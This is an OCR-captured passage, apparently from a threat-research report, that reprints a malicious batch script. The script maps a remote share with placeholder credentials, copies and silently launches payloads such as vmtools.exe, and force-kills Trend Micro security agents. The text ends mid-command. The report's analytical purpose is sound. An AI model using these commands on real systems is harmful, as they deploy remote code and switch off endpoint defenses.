
The batch file also employs
taskkill
commands to
forcibly terminate Trend processes.
cd %Public%\
net use \{IP Address} /u:{Domain
Name}\{User Name} {Password}
cmd /c copy \{IP Address}\{Domain
Name}\vmtools.exe %Public%\ /y
cmd /c copy \{IP Address}\{Domain
Name}\log.bat %Public%\log.txt /y
start /B cmd /c "%Public%\vmtools.exe
2>nul || exit"
timeout /t 5
taskkill /f /im tm_netagent.exe
taskkill /f /im VOneAgentConsoleTray
cmd /c copy \{IP Address}\{Domain
Name}\* %Public%\ /y
start /B cmd /c "%Public%\{Domain
Name}.exe 2>nul || exit"
start /B cmd /c "%Public%\{Domain